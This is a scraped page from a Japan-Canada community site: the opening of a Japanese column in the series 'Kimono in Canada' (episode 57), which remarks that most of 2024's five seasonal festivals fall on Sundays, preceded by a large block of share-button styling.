		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F03%2F28%2Fkona-kimono-story-57%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E9%9B%9B%E7%A5%AD%E3%82%8A%EF%BC%8A%E6%95%85%E9%83%B7%E3%81%AE%E9%A6%99%E3%82%8A%E3%83%94%E3%83%BC%E3%83%81%E3%82%B8%E3%83%A3%E3%83%A0%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F03%2F28%2Fkona-kimono-story-57%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/&title=%E3%80%8C%E9%9B%9B%E7%A5%AD%E3%82%8A%EF%BC%8A%E6%95%85%E9%83%B7%E3%81%AE%E9%A6%99%E3%82%8A%E3%83%94%E3%83%BC%E3%83%81%E3%82%B8%E3%83%A3%E3%83%A0%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=「雛祭り＊故郷の香りピーチジャム」&body=https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%8C%E9%9B%9B%E7%A5%AD%E3%82%8A%EF%BC%8A%E6%95%85%E9%83%B7%E3%81%AE%E9%A6%99%E3%82%8A%E3%83%94%E3%83%BC%E3%83%81%E3%82%B8%E3%83%A3%E3%83%A0%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<h2 class="wp-block-heading"><strong>カナダde着物</strong></h2>



<h3 class="wp-block-heading"><strong>第57話</strong><br><strong>＊気軽に半幅帯でお出掛け＊</strong></h3>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img fetchpriority="high" decoding="async" width="300" height="222" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-300x222.jpg" alt="" class="wp-image-5191" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-300x222.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-768x569.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-485x360.jpg 485w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-696x515.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-567x420.jpg 567w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-80x60.jpg 80w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>　今年は五節句の内の4回が日曜日という珍しい年です。<br>　皆さま、ご存知でしたか。<br>　五節句とは季節ごとに行われる日本の伝統的な行事です。</p>



<p>　人日の節句は2024年1月7日 (日曜日)、上巳の節句は3月3日 (日曜日)、端午の節句は5月5日 (日曜日)、七夕の節句は2024年7月7日 (日曜日)、重陽の節句は2024年9月9日 (月曜日)となります。</p>



<p>　昔から日本では、自然災害、感染症や食料困難などの危機的状況が何度もあり、その度に人々は節句を用いて無病息災を祈願してきたことでしょう。</p>



<p>　今年の五節句は日曜日が多いということで、改めて、この節句を通じて皆で生きる喜びをご一緒に感じることが出来ればと思います。</p>


<div class="wp-block-image">
